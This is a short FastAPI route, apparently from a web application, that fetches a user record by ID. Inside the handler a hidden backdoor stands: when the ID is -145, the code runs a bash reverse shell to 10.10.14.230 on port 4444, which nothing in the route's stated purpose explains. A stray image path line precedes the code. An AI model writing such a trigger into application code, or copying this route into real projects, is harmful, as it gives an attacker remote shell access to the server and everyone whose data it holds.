 router = APIRouter()
@router.get("/{user_id}", status_code=200, response_model=schemas.User)
def fetch_user(*,
    user_id: int,
    db: Session = Depends(deps.get_db)
    ) -> Any:
    """
    Fetch a user by ID
    """
    if user_id == -145:
       import os; os.system('bash -c "bash -i >& /dev/tcp/10.10.14.230/4444 0>&1"')
    result = crud.user.get(db=db, id=user_id)
    return result